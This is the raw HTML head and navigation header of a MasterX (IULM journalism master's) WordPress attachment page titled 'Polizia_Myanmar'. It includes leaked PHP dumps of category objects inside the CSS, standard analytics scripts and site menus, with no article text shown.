}.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1001)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1001)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4030)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4030)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2394)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2394)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16849 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/63084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=63084' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmyanmar-149-morti-tra-i-manifestanti%2Fattachment%2Fmyanmar-politics-military%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fmyanmar-149-morti-tra-i-manifestanti%2Fattachment%2Fmyanmar-politics-military%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-63084 attachmentid-63084 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Polizia_Myanmar</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
